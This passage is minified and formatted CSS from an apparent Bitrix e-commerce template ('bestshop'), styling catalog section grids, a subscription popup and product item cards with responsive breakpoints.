.catalog-section-item:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.catalog-section-item__count{right:12px}.catalog-section-item__graph{width:50px;min-width:50px;height:50px;margin-right:12px}.catalog-section-item__graph>i{font-size:36px}.catalog-section-item__graph>img{max-width:36px;max-height:36px}.catalog-section-item__title{width:100%;height:auto;align-self:center;margin:0;overflow:visible;text-align:left}}@media(min-width:992px){.container-ws .catalog-sections [class*=col-]:nth-child(1) .catalog-section-item,.container-ws .catalog-sections [class*=col-]:nth-child(2) .catalog-section-item,.container-ws .catalog-sections [class*=col-]:nth-child(3) .catalog-section-item,.container-ws .catalog-sections [class*=col-]:nth-child(4) .catalog-section-item,.container-ws .catalog-sections [class*=col-]:nth-child(5) .catalog-section-item{border-top:1px solid #e8edef}}@media(min-width:992px) and (max-width:1271px){.catalog-section-item__graph{height:94px}.catalog-section-item__graph>i{font-size:72px}.catalog-section-item__graph>img{max-width:94px;max-height:94px}}@media(min-width:992px) and (max-width:1103px){.container-ws .catalog-sections [class*=col-]{width:20%}.container-ws .catalog-sections [class*=col-]:nth-child(5n+5) .catalog-section-item{border-right:none}}@media(min-width:1104px) and (max-width:1271px){.container-ws .catalog-sections [class*=col-]{width:16.66666667%}.container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item{border-top:1px solid #e8edef}.container-ws .catalog-sections [class*=col-]:nth-child(6n+6) .catalog-section-item{border-right:none}}@media(min-width:1272px){.smart-filter-view-left-active .container .catalog-sections [class*=col-]{width:25%}}@media(min-width:1272px) and (max-width:1379px){.container-ws .catalog-sections [class*=col-]{width:16.66666667%}.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]{width:25%}body:not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item{border-top:1px solid #e8edef}body:not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(6n+6) .catalog-section-item{border-right:none}.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(5) .catalog-section-item{border-top:none}.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(4n+4) .catalog-section-item{border-right:none}}@media(min-width:1380px) and (max-width:1545px){.container-ws .catalog-sections [class*=col-]{width:14.28571429%}.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]{width:25%}body:not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item,body:not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(7) .catalog-section-item{border-top:1px solid #e8edef}body:not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(7n+7) .catalog-section-item{border-right:none}.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(5) .catalog-section-item{border-top:none}.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(4n+4) .catalog-section-item{border-right:none}}@media(min-width:1546px) and (max-width:1701px){.container-ws .catalog-sections [class*=col-]{width:14.28571429%}body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-sections [class*=col-],body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-sections [class*=col-]{width:16.66666667%}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]{width:25%}.container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item{border-top:1px solid #e8edef}body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(7) .catalog-section-item{border-top:1px solid #e8edef}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(5) .catalog-section-item,.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item{border-top:none}body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(7n+7) .catalog-section-item{border-right:none}body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(6n+6) .catalog-section-item,body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-sections [class*=col-]:nth-child(6n+6) .catalog-section-item{border-right:none}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(4n+4) .catalog-section-item{border-right:none}}@media(min-width:1702px){body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-sections [class*=col-],body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-sections [class*=col-]{width:14.28571429%}.container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item,.container-ws .catalog-sections [class*=col-]:nth-child(7) .catalog-section-item,body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(8) .catalog-section-item{border-top:1px solid #e8edef}body:not(.slide-menu-option-1-active):not(.smart-filter-view-left-active) .container-ws .catalog-sections [class*=col-]:nth-child(8n+8) .catalog-section-item{border-right:none}body:not(.slide-menu-option-1-active).smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(7n+7) .catalog-section-item,body:not(.smart-filter-view-left-active).slide-menu-option-1-active .container-ws .catalog-sections [class*=col-]:nth-child(7n+7) .catalog-section-item{border-right:none}}@media(min-width:1702px) and (max-width:1739px){.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]{width:25%}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(5) .catalog-section-item,.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(6) .catalog-section-item,.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(7) .catalog-section-item{border-top:none}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(4n+4) .catalog-section-item{border-right:none}}@media(min-width:1740px){.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]{width:16.66666667%}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(7) .catalog-section-item{border-top:none}.slide-menu-option-1-active.smart-filter-view-left-active .container-ws .catalog-sections [class*=col-]:nth-child(6n+6) .catalog-section-item{border-right:none}}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/catalog.section/.default/style.min.css?15888357841307*/
.catalog-section-container .catalog-section{margin-top:32px}.container-ws .catalog-section,.smart-filter-view-left .container .catalog-section-container .catalog-section{display:flex;flex-wrap:wrap}.smart-filter-view-left .container .catalog-section-container .catalog-section{margin-left:-12px;margin-right:-12px}.catalog-section-more{padding-bottom:22px}.container-ws .catalog-section-more{padding:0}.catalog-section-more .btn{width:100%;height:48px}.catalog-section-desc{margin-top:46px}@media(max-width:991px){.catalog-section:before{height:1px;display:block;margin:0 -18px;content:"";background:#e8edef}.catalog-section-list+.catalog-section:before{content:none}.catalog-section-container .catalog-section{margin:0}.catalog-section-filter-links+.catalog-section,.catalog-section-links+.catalog-section{margin-top:18px}.catalog-section-prev+.catalog-section{margin-top:32px}.container-ws .catalog-section,.smart-filter-view-left .container .catalog-section-container .catalog-section{display:block}.smart-filter-view-left .container .catalog-section-container .catalog-section{margin-left:0;margin-right:0}.catalog-section-more{margin:0 -18px;padding:0}.catalog-section-more .btn{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border-radius:0}.catalog-section-desc{margin-top:14px}}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/catalog.product.subscribe/.default/style.min.css?15888357841721*/
.bx-catalog-subscribe-popup-window{font-family:"Museo Sans Cyrl 300",sans-serif;font-size:16px;font-weight:300;overflow:hidden}.bx-catalog-subscribe-popup-window.popup-window-with-titlebar{padding:0}.bx-catalog-subscribe-popup-window .popup-window-titlebar{width:100%;height:65px;display:table;padding:0 50px 0 32px;background-color:#f1f6f7}.bx-catalog-subscribe-popup-window .popup-window-titlebar-text{display:table-cell;vertical-align:middle;padding:0;font-family:"Museo Sans Cyrl 500",sans-serif;font-size:20px;font-weight:400;color:#3d4b52;line-height:24px}.bx-catalog-subscribe-popup-window .popup-window-content{padding:18px 32px 0}.bx-catalog-subscribe-form-notify .alert{margin-bottom:12px}.bx-catalog-subscribe-alert{padding-bottom:32px}.bx-catalog-subscribe-alert .alert{margin:0}.bx-catalog-subscribe-form-caption{margin:-3px 0 9px;font-size:16px;color:#3d4b52;line-height:19px}.bx-catalog-subscribe-popup-window .popup-window-close-icon{width:50px;height:65px;display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;right:0;top:0;-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s;cursor:pointer}.bx-catalog-subscribe-popup-window .popup-window-close-icon:after{content:none}.bx-catalog-subscribe-popup-window .popup-window-close-icon>i{font-size:16px;color:#8ea6ab}.bx-no-touch .bx-catalog-subscribe-popup-window .popup-window-close-icon:hover>i,.bx-touch .bx-catalog-subscribe-popup-window .popup-window-close-icon:active>i{color:#6639b6}.bx-catalog-subscribe-popup-window .popup-window-buttons{padding:0 32px 32px}.bx-catalog-subscribe-popup-window .popup-window-buttons button{width:100%}
/* End */


/* Start:/local/templates/bestshop/components/bitrix/catalog.item/.default/style.css?169933479828370*/
.product-item-row{
	margin-bottom: 24px;
}

.product-item-container{
	position: relative;
}

.product-item-container.hover{
	z-index: 202;
}

.product-item{
	width:100%;
	top: 0;
	padding: 24px;	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #e8edef;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	background-color: #fff;	
	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

.container-ws .product-item{
	border-left: none;
	border-right: 1px solid #e8edef;
	border-top: none;
	border-bottom: 1px solid #e8edef;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
}

.product-item-container.hover .product-item{		
	position: absolute;
	left: 0;
	top: -3px;	
	-webkit-box-shadow: 0 0 36px rgba(85, 104, 110, 0.18);
	-moz-box-shadow: 0 0 36px rgba(85, 104, 110, 0.18);
	box-shadow: 0 0 36px rgba(85, 104, 110, 0.18);
}

/***IMAGE***/
.product-item-image-wrapper{
	width: 100%;
	height: 222px;
	display: table;
	position: relative;
}

.product-item-image:link,
.product-item-image:visited{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	text-decoration: none;
}

.product-item-image.empty{
	width: 100%;
	background-color: #d0e0e3;
}

.product-item-image > img{
	width: auto;
	height: auto;
	max-width: 222px;
	max-height: 222px;
}

/***MARKERS***/
.product-item-markers{
	position: absolute;
	left: -13px;
	right: -13px;
	top: -13px;
}

.product-item-markers-icons{
	max-width: 203px;
	right: unset;
}

.product-item-marker-container{
	max-width: 100%;
	float: left;
	clear: left;
}

.product-item-marker-container-hidden{
	display: none;
}

.product-item-marker-container:not(.product-item-marker-container-hidden) + .product-item-marker-container{
	margin-top: 4px;
}

.product-item-marker{	
	display: flex;
	align-items: center;	
	padding: 9px 12px 8px;	
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;	
}

.product-item-marker-discount{
	background: #d3115a;	
}

.product-item-marker-14px{
	padding-top: 6px;
	padding-bottom: 5px;
}

.product-item-marker-24px{
	padding-top: 7px;
	padding-bottom: 6px;
}

.product-item-marker > i{
	margin-right: 7px;
	font-size: 18px;
	color: #fff;
}

.product-item-marker-14px > i{
	font-size: 14px;
}

.product-item-marker-24px > i{
	font-size: 24px;
}

.product-item-marker > span{
	overflow: hidden;	
	color: #fff;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.product-item-marker-14px > span{
	font-size: 14px;
	line-height: 17px;
}

.product-item-marker-24px > span{
	font-size: 24px;
	line-height: 29px;
}

/***BRAND***/
.product-item-brand{
	width: 90px;
	height: 40px;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-content: flex-end;
	position: absolute;
	left: 0;
	bottom: 0;
}

.product-item-brand > img{
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 40px;
}

/***DELAY***/
.product-item-icons-container{
	display: table;
	padding: 2px 5px;
	position: absolute;
	right: -10px;
	top: -6px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	background-color: #fff;
}

.product-item-delay,
.product-item-delayed{	
	display: table-cell;
	vertical-align: middle;
	padding: 0 5px;
}

.product-item-delay i{
	color: #d0e0e3;
}

.product-item-delay i,
.product-item-delayed i{
	font-size: 21px;
	cursor: pointer;
}

.bx-no-touch .product-item-delay i:hover,
.bx-touch .product-item-delay i:active{
	color: #b2c7cb;
}

.product-item-delayed i{
	color: #ffd200;
}

/***TITLE***/
.product-item-title{
	height: 38px;
	margin-top: 18px;
	overflow: hidden;
}

.product-item-title > a:link,
.product-item-title > a:visited{
	display: block;	
	color: #3d4b52;
	text-decoration: none;	
}

.bx-no-touch .product-item-title > a:hover,
.bx-touch .product-item-title > a:active{
	color: #6639b6;
}

/***RATING***/
.product-item-rating{
	height: 24px;
	display: flex;
	align-items: center;
	margin-top: 6px;
}

.product-item-rating-val{
	margin-right: 6px;
	padding: 4px 8px 3px;
	font-family: "Museo Sans Cyrl 500", sans-serif;
	font-size: 14px;
	color: #fff;
	line-height: 17px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	background: #008d55;
}

.product-item-rating-val[data-rate="1"]{
	background: #d03913;
}

.product-item-rating-val[data-rate="2"]{
	background: #ca6c00;
}

.product-item-rating-val[data-rate="3"]{
	background: #a58900;
}

.product-item-rating-val[data-rate="4"]{
	background: #568d00;
}

.product-item-rating-reviews-count{
	font-size: 14px;
	color: #78909c;
	line-height: 17px;
}

/***INFO***/
.product-item-info-container{
	width: 100%;
	display: table;
	height: 58px;
	margin-top: 12px;
}

.product-item-info-block{
	max-width: 0;
	display: table-cell;
	vertical-align: bottom;
}

.product-item-info{
	width: 100%;
	display: table;
}

.product-item-blocks{
	max-width: 0;
	display: table-cell;
	vertical-align: middle;
}

.product-item-hidden{	
	position: absolute;
	left: -9999px;
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-moz-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}

.product-item-container.hover .product-item-hidden{
	position: static;
	opacity: 1;
}

/***SCU***/
[data-entity="sku-block"]:last-child{
	margin-bottom: 18px;
}

.product-item-scu-container{
	padding-bottom: 12px;
}

.product-item-scu-title{
	color: #263238;
}

.product-item-scu-block{
	margin-top: 2px;
}

.product-item-scu-list{
}

.product-item-scu-item-list{	
	margin: 0 0 0 -6px;
	padding: 0;
	overflow: hidden;
	list-style: none;
}

/***SCU_PICT***/
.product-item-scu-item-color,
.product-item-scu-item-text{
	float: left;
	margin-left: 6px;
	margin-top: 6px;	
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

.product-item-scu-item-color{
	width: 36px;
	height: 36px;
	position: relative;
	overflow: hidden;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.product-item-scu-item-color.notallowed{
	background-color: #f1f6f7 !important;
}

.product-item-scu-item-color:before,
.product-item-scu-item-color:after{
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}

.product-item-scu-item-color:before{	
	content: none;
	border: 4px solid transparent;	
}

.bx-no-touch .product-item-scu-item-color:hover:before,
.bx-touch .product-item-scu-item-color:active:before,
.product-item-scu-item-color.selected:before{
	content: "";
	border-color: #fff;
}

.product-item-scu-item-color:after{	
	content: "";
	border: 2px solid #e3ecef;	
}

.bx-no-touch .product-item-scu-item-color:hover:after,
.bx-touch .product-item-scu-item-color:active:after{	
	border-color: #78909c;
}

.product-item-scu-item-color.selected:after,
.bx-no-touch .product-item-scu-item-color.selected:hover:after,
.bx-touch .product-item-scu-item-color.selected:active:after{
	border-color: #6639b6;
}

/***SCU_TEXT***/
.product-item-scu-item-text{
	padding: 8px 15px 7px;
	color: #263238;	
	border: 2px solid #e3ecef;
}

.product-item-scu-item-text.notallowed{	
    color: #d0e0e3;
	border-color: transparent;
	background: #f1f6f7;
}

.bx-no-touch .product-item-scu-item-text:hover,
.bx-touch .product-item-scu-item-text:active{
	color: #263238;
	border-color: #78909c;
	background: #e3ecef;
}

.product-item-scu-item-text.selected,
.bx-no-touch .product-item-scu-item-text.selected:hover,
.bx-touch .product-item-scu-item-text.selected:active{
	color: #263238;
	border-color: #6639b6;
	background: rgba(102, 57, 182, 0.16);
}

/***BASKET_PROPS***/
.product-item-basket-props-container:last-child{
	margin-bottom: 8px;
}

.product-item-basket-props-title{
	font-size: 14px;
	color: #55686e;
	line-height: 17px;
}

.product-item-basket-props-block{
	margin-top: 9px;
	padding-bottom: 7px;
}

.product-item-basket-props-input-radio{	
}

.product-item-basket-props-input-radio label {
	min-height: auto;
	display: table;
	padding: 0;
	font-weight: 300;
	cursor: pointer;
}

.product-item-basket-props-input-radio label:last-child {
	margin: 0;
}

.product-item-basket-props-input-radio label input[type="radio"]{
	display: none;
}

.product-item-basket-props-input-radio label .check-container{
	display: table-cell;
	vertical-align: middle;
}

.product-item-basket-props-input-radio label .check{
	width: 18px;
	height: 18px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	-moz-border-radius: 9px;
	-webkit-border-radius: 9px;
	-khtml-border-radius: 9px;
	border-radius: 9px;
	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
	background-color: #d0e0e3;
}

.bx-no-touch .product-item-basket-props-input-radio label:hover .check,
.bx-touch .product-item-basket-props-input-radio label:active .check{
	background-color: #78909c;
}

.product-item-basket-props-input-radio label.disabled .check{
	background-color: #d0e0e3;
}

.product-item-basket-props-input-radio label input[type=radio]:checked + .check-container .check{
	background-color: #6639b6;
}

.product-item-basket-props-input-radio label .check i{
	display: none;
	font-size: 12px;
	color: #fff;
}

.product-item-basket-props-input-radio label input[type=radio]:checked + .check-container .check i{
	display: inline-block;
}

.product-item-basket-props-input-radio label .text{	
	display: table-cell;
	vertical-align: middle;
	padding-left: 9px;
	font-size: 14px;
	color: #55686e;
	line-height: 17px;
}

.product-item-basket-props-input-radio label.disabled .text{
	color: #78909c;
}

.product-item-basket-props-input-radio label .text > span{
	margin-left: 3px;
	padding: 0 5px;
	font-size: 11px;
	color: #78909c;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	background-color: #e3ecef;
}

.product-item-basket-props-input-radio label.disabled .text > span{
	color: #d0e0e3;
	background-color: #f1f6f7;
}

/***PRICE***/
.product-item-price-current{		
	font-family: "Museo Sans Cyrl 700", sans-serif;
	font-size: 20px;	
	color: #000;
	line-height: 24px;
	white-space: nowrap;
}

.product-item-price-from,
.product-item-price-measure{
	color: #263238;
}

.product-item-price-not-set{
	color: #78909c;
}

.product-item-price-old{		
	overflow: hidden;
	font-size: 14px;
	color: #6e858a;	
	text-decoration: line-through;
	text-overflow: ellipsis;
	line-height: 17px;
	white-space: nowrap;
}

.product-item-price-economy{
	overflow: hidden;
	font-size: 14px;
	color: #6639b6;
	text-overflow: ellipsis;
	line-height: 17px;
	white-space: nowrap;
}

/***QUANTITY_LIMIT***/
.product-item-quantity{
	display: flex;
	align-items: center;
	margin-top: 6px;
}

.product-item-quantity-icon{
	font-size: 16px;
	color: #008d55;
}

.product-item-quantity-not-avl .product-item-quantity-icon{
	color: #b2c7cb;
}

.product-item-quantity-val{
	padding-left: 6px;
	overflow: hidden;
	color: #78909c;
	text-overflow: ellipsis;
	white-space: nowrap;
}

/***QUANTITY***/
.product-item-amount{	
	display: table;
	margin-top: 18px;
}

.product-item-amount-btn-minus,
.product-item-amount-input,
.product-item-amount-btn-plus,
.product-item-amount-measure{
	display: table-cell;
	vertical-align: middle;
}

.product-item-amount-btn-minus:link,
.product-item-amount-btn-minus:visited,
.product-item-amount-btn-plus:link,
.product-item-amount-btn-plus:visited{
	width: 36px;
	height: 36px;
	color: #78909c;
	text-align: center;
	text-decoration: none;	
	background: #f1f6f7;
}

.product-item-amount-btn-minus{
	-moz-border-radius: 5px 0 0 5px;
	-webkit-border-radius: 5px 0 0 5px;
	-khtml-border-radius: 5px 0 0 5px;
	border-radius: 5px 0 0 5px;
}

.product-item-amount-btn-plus{
	-moz-border-radius: 0 5px 5px 0;
	-webkit-border-radius: 0 5px 5px 0;
	-khtml-border-radius: 0 5px 5px 0;
	border-radius: 0 5px 5px 0;
}

.bx-no-touch .product-item-amount-btn-minus:not(.product-item-amount-btn-disabled):hover,
.bx-touch .product-item-amount-btn-minus:not(.product-item-amount-btn-disabled):active,
.bx-no-touch .product-item-amount-btn-plus:not(.product-item-amount-btn-disabled):hover,
.bx-touch .product-item-amount-btn-plus:not(.product-item-amount-btn-disabled):active{
	color: #6639b6;
	background: #e3ecef;
}

.product-item-amount-btn-disabled:link,
.product-item-amount-btn-disabled:visited{	
	color: #d0e0e3;
	cursor: default;
}

.product-item-amount-input{	
	width: 48px;	
	height: 36px;	
	padding: 0;
	font-family: "Museo Sans Cyrl 300", sans-serif;
	font-size: 16px;	
	color: #263238;
	text-align: center;	
	border: none;
	-webkit-appearance: none;
	background: #f1f6f7;
}

.product-item-amount-input:focus{
	outline: none;
}

.product-item-amount-measure{		
	padding-left: 12px;	
	color: #263238;	
	white-space: nowrap;
}

/***TOTAL_COST***/
.product-item-total-cost{
	margin-top: 18px;
	font-size: 14px;
	color: #8ea6ab;
	line-height: 17px;
}

.product-item-total-cost > span{
	margin-left: 6px;
	font-family: "Museo Sans Cyrl 700", sans-serif;
	color: #263238;
}

/***COMPARE***/
.product-item-compare{
	margin-top: 18px;
}

.product-item-compare label{
	display: flex;
	margin: 0;
	font-weight: 300;
	cursor: pointer;
}

.product-item-compare input[type="checkbox"]{
	display: none;
}

.product-item-compare-checkbox{
	width: 18px;
	height: 18px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	background: #e3ecef;
	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

.bx-no-touch .product-item-compare label:hover .product-item-compare-checkbox,
.bx-touch .product-item-compare label:active .product-item-compare-checkbox{
	background: #78909c;
}

.product-item-compare input[type="checkbox"]:checked ~ .product-item-compare-checkbox{
	background: #6639b6;
}

.product-item-compare-checkbox > i{
	display: none;
	font-size: 12px;
	color: #fff;
}

.product-item-compare input[type="checkbox"]:checked ~ .product-item-compare-checkbox > i{
	display: inline-block;
}

.product-item-compare-title{
	margin-left: 9px;
	color: #78909C;
	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

.bx-no-touch .product-item-compare label:hover .product-item-compare-title,
.bx-touch .product-item-compare label:active .product-item-compare-title,
.product-item-compare input[type="checkbox"]:checked ~ .product-item-compare-title{
	color: #263238;
}

/***BUTTON***/
.product-item-button-container{
	width: 45px;
	display: table-cell;
	vertical-align: bottom;
}

.product-item-button-container .btn{
	width: 100%;	
	padding: 0;
}

.product-item-button-container .btn > i{
	padding-right: 0;	
}

.product-item-button-container .btn > span{
	display: none;
}

/***PHONES***/
@media(max-width: 991px){
	.product-item-row{
		margin-bottom: 0;
	}
	
	.product-item-container{
		height: auto !important;
		margin-left: -18px;
		margin-right: -18px;
		position: static;
	}

	.product-item,
	.container-ws .product-item{
		display: table;
		padding: 18px;
		border-left: none;
		border-right: none;
		border-top: none;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		-khtml-border-radius: 0;
		border-radius: 0;
	}
	
	.product-item-container.hover .product-item{				
		position: static;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	/***IMAGE***/	
	.product-item-image-wrapper{		
		width: 112px;
		height: auto;
		float: none;
		display: table-cell;
		vertical-align: top;
		padding-right: 12px;
		position: static;
	}

	.product-item-image{		
		width: 100px;
		height: 100px;
		position: relative;
	}
	
	.product-item-image > img{
		max-width: 100px;
		max-height: 100px;
	}

	/***MARKERS***/
	.product-item-markers{
		left: -6px;
		right: -6px;
		top: -6px;
	}

	.product-item-markers-icons{
	}
	
	/***BRAND***/
	.product-item-brand{
		display: none;
	}

	/***TITLE***/
	.product-item-title{
		width: 100%;
		height: auto;
		float: left;
		margin-top: 9px;
		overflow: visible;
	}

	/***RATING***/
	.product-item-rating{
		width: 100%;
		height: auto;
		float: left;
	}

	/***INFO***/
	.product-item-info-container{
		float: left;
	}
	
	/***QUANTITY***/
	.product-item-amount-measure{
		padding-left: 6px;
	}

	/***TOTAL_COST***/
	.product-item-total-cost{
		width: 100%;
		float: left;
	}

	/***COMPARE***/
	.product-item-compare{
		width: 100%;
		float: left;
	}

	.product-item-hidden{
		position: static;
		opacity: 1;
	}
}

/***DESKTOPS_LARGE_DESKTOPS***/
@media(min-width: 992px){
	.container-ws .catalog-section .product-item-col:nth-child(1) .product-item,
	.container-ws .catalog-section .product-item-col:nth-child(2) .product-item,
	.container-ws .catalog-section .product-item-col:nth-child(3) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(1) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(2) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(3) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(1) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(2) .product-item{
		border-top: 1px solid #e8edef;
	}
}

@media(min-width: 992px) and (max-width: 1103px){
	.container-ws .catalog-section .product-item-col:nth-child(3n+3) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(3n+3) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(2n+2) .product-item{
		border-right: none;
	}

	/***IMAGE***/
	.product-item-image-wrapper{
		height: 163px;
	}

	.product-item-image > img{
		max-width: 163px;
		max-height: 163px;
	}

	/***MARKERS***/
	.product-item-markers-icons{
		max-width: 145px;
	}

	/***QUANTITY***/
	.product-item-amount-measure{
		padding-left: 6px;
	}
}

@media(min-width: 1104px) and (max-width: 1271px){
	.container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3) .product-item{
		border-top: 1px solid #e8edef;
	}

	.container-ws .catalog-section .product-item-col:nth-child(4n+4) .product-item,
	.container-ws .catalog-section-gifts .product-item-col:nth-child(4n+4) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3n+3) .product-item{
		border-right: none;
	}

	/***IMAGE***/
	.product-item-image-wrapper{
		height: 163px;
	}

	.product-item-image > img{
		max-width: 163px;
		max-height: 163px;
	}

	/***MARKERS***/
	.product-item-markers-icons{
		max-width: 145px;
	}

	/***QUANTITY***/
	.product-item-amount-measure{
		padding-left: 6px;
	}
}

@media(min-width: 1272px) and (max-width: 1379px){
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3) .product-item{
		border-top: 1px solid #e8edef;
	}

	body:not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(4n+4) .product-item,
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(4n+4) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3n+3) .product-item{
		border-right: none;
	}

	.smart-filter-view-left-active .container-ws .catalog-section .product-item-col:nth-child(3n+3) .product-item,
	.smart-filter-view-left-active .container-ws .catalog-section-gifts .product-item-col:nth-child(3n+3) .product-item{
		border-right: none;
	}
}

@media(min-width: 1380px) and (max-width: 1545px){
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(4) .product-item,
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(5) .product-item,
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(4) .product-item,
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section-gifts .product-item-col:nth-child(5) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(3) .product-item,
	.container-ws .product-item-detail-gifts .product-item-col:nth-child(4) .product-item{
		border-top: 1px solid #e8edef;
	}
	
	body:not(.smart-filter-view-left-active) .container-ws .catalog-section .product-item-col:nth-child(5n+5) .product-item,
